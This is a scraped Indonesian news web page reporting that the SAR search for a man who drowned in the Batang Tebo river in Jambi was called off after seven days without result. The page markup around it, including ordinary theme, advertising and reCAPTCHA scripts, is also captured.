<p>Setelah dilakukan koordinasi dan musyawarah dengan pihak keluarga korban serta unsur yang terlibat, kata Fran Boa, pencarian ditutup pada, Rabu 27 Januari 2021, pukul 18.00 WIB.</p>
<p>Pihak Basarnas Jambi telah mengupayakan pencarian yang dilakukan sampai sejauh 20 Km dan secara maksimal dengan semua unsur SAR gabungan, tetapi sampai hari ketujuh belum juga membuahkan hasil.</p>
<p>&#8220;Saya juga mengucapkan banyak terimakasih kepada semua unsur yang terlibat dalam Operasi SAR ini, mulai dari Instansi terkait, potensi SAR, dan juga masyarakat sekitar,&#8221; pungkas Fran Boa.</p>
<blockquote class="wp-embedded-content" data-secret="SHB51FFkCa"><p><a href="https://aksesjambi.com/news/21/01/2021/terjatuh-saat-sebrangi-sungai-batang-tebo-seorang-pria-tenggelam/">Terjatuh saat Sebrangi Sungai Batang Tebo, Seorang Pria Tenggelam</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/news/21/01/2021/terjatuh-saat-sebrangi-sungai-batang-tebo-seorang-pria-tenggelam/embed/#?secret=SHB51FFkCa" data-secret="SHB51FFkCa" width="600" height="338" title="&#8220;Terjatuh saat Sebrangi Sungai Batang Tebo, Seorang Pria Tenggelam&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Diberitakan sebelumnya, seorang pria dikabarkan tenggelam di Sungai Batang Tebo yang saat itu korban menggunakan perahu untuk menyebrangi sungai bersama dua temannya. Lalu perahu terbalik, dua temannya berhasil sampai di tepi sungai tetapi korban hanyut terbawa arus.</p>
<p>Unsur SAR gabungan terdiri dari Basarnas Pos SAR Bungo, Polsek Tebo Tengah, TNI, BPBD Tebo, Pramuka Peduli, dan masyarakat sekitar.<strong> (Bjs/Hms)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F01%2F2021%2F7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Hari+Dicari%2C+Pria+yang+Tenggelam+di+Sungai+Batang+Tebo+Belum+Ditemukan&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F01%2F2021%2F7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/&amp;media=https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=7+Hari+Dicari%2C+Pria+yang+Tenggelam+di+Sungai+Batang+Tebo+Belum+Ditemukan%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F01%2F2021%2F7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2021-01-28T11:11:37+00:00"><meta itemprop="dateModified" content="2021-01-28T16:58:47+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg"><meta itemprop="width" content="923"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_69719225ba8bd = new tdBlock();
block_td_uid_3_69719225ba8bd.id = "td_uid_3_69719225ba8bd";
block_td_uid_3_69719225ba8bd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_69719225ba8bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69719225ba8bd_rand","tdc_css_class_style":"td_uid_3_69719225ba8bd_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":41172,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69719225ba8bd.td_column_number = "3";
block_td_uid_3_69719225ba8bd.block_type = "td_block_related_posts";
block_td_uid_3_69719225ba8bd.post_count = "3";
block_td_uid_3_69719225ba8bd.found_posts = "20654";
block_td_uid_3_69719225ba8bd.header_color = "";
block_td_uid_3_69719225ba8bd.ajax_pagination_infinite_stop = "";
block_td_uid_3_69719225ba8bd.max_num_pages = "6885";
tdBlocksArray.push(block_td_uid_3_69719225ba8bd);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69719225ba8bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69719225ba8bd" ><h4 class="td-related-title"><a id="td_uid_4_69719225d217b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69719225ba8bd" href="#">BERITA LAINNYA</a><a id="td_uid_5_69719225d2182" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69719225ba8bd" href="#">Akses News</a></h4><div id=td_uid_3_69719225ba8bd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/iasc-berhasil-kembalikan-rp161-miliar-dana-masyarakat-korban-scam/" rel="bookmark" title="IASC Berhasil Kembalikan Rp161 Miliar Dana Masyarakat Korban Scam"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/b6ca6e09-98de-4079-b67d-e79b2b284a38-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/b6ca6e09-98de-4079-b67d-e79b2b284a38-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/b6ca6e09-98de-4079-b67d-e79b2b284a38-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/b6ca6e09-98de-4079-b67d-e79b2b284a38-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/b6ca6e09-98de-4079-b67d-e79b2b284a38-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="IASC Berhasil Kembalikan Rp161 Miliar Dana Masyarakat Korban Scam"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/iasc-berhasil-kembalikan-rp161-miliar-dana-masyarakat-korban-scam/" rel="bookmark" title="IASC Berhasil Kembalikan Rp161 Miliar Dana Masyarakat Korban Scam">IASC Berhasil Kembalikan Rp161 Miliar Dana Masyarakat Korban Scam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/kadis-kominfo-jambi-paparkan-bahaya-judi-online-bagi-generasi-muda/" rel="bookmark" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/kadis-kominfo-jambi-paparkan-bahaya-judi-online-bagi-generasi-muda/" rel="bookmark" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda">Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/bangun-overpass-tol-palembang-betung-hk-terapkan-buka-tutup-di-jalan-nasional-sumsel-km-69-71/" rel="bookmark" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/bangun-overpass-tol-palembang-betung-hk-terapkan-buka-tutup-di-jalan-nasional-sumsel-km-69-71/" rel="bookmark" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71">Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69719225ba8bd" data-td_block_id="td_uid_3_69719225ba8bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69719225ba8bd" data-td_block_id="td_uid_3_69719225ba8bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_69719225d39da_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_69719225d3b05_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69719225d3b05" ><div id=td_uid_7_69719225d3b05 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697192268ff5c
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[41172]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697192269012d">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697192269012d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697192269012d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697192269012d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 09:57:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5y_00G6jggkSE7q4GAWlGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050666471');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>